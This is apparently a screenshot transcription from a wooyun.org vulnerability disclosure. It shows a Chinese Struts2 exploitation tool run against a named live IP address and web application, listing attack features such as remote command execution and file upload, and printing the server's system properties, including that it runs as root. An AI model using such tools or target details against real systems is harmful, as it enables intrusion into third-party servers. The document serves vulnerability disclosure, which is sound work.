 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://125.69.85.51/anotice/indexTop.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/local/tomcat/webapps/cdairport
java.home: /usr/java/jdk1.6.0_25/jre
java.version: 1.6.0_25
os.name: Linux
os.arch: i386
os.version: 2.6.18-194.el5PAE
user.name: root
user.home: /root
user.dir: /root
java.class.version: 50.0
java.class.path: /usr/local/tomcat/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_25/jre/lib/i386/server:/usr/java/jdk1.6.0_25/jre/lib/i386:/usr/java/jdk1.6.0_25/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.0-b11
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org